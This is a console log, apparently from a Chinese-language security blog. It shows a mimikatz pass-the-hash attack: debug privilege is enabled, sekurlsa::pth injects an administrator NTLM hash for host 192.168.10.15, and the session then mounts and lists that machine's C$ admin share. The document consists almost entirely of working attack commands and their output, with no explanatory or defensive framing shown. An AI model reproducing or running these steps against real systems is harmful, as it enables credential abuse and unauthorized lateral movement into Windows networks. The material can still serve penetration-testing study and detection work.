 c:\Users\xie\Desktop>mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.10.15 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : administrator
domain  : 192.168.10.15
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  2432
  |  TID  2812
  |  LSA Process is now R/W
  |  LUID 0 ; 765430 (00000000:000badf6)
  \_ msv1_0   - data copy @ 000000000040F0C0 : OK !
  \_ kerberos - data copy @ 0000000001834E98
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000017CBBE8 (16) -> null
mimikatz #
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.10.15\c$
命令成功完成。
C:\Windows\system32>dir \\192.168.10.15\c$
 驱动器 \\192.168.10.15\c$ 中的卷没有标签。
 卷的序列号是 8A20-9382
 \\192.168.10.15\c$ 的目录
2019/08/23  22:33    <DIR>          8de4b565b4c2bb42f73e66237983
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  09:11    <DIR>          Program Files
2019/08/24  09:11    <DIR>          Program Files (x86)
2019/08/24  00:00    <DIR>          SQLServer
2019/08/18  00:16    <DIR>          test
2019/08/22  21:38    <DIR>          Users
2019/08/23  22:28    <DIR>          Windows
               0 个文件              0 字节
               9 个目录 25,978,437,632 可用字节
C:\Windows\system32>
https://blog.csdn.net/qq_36119192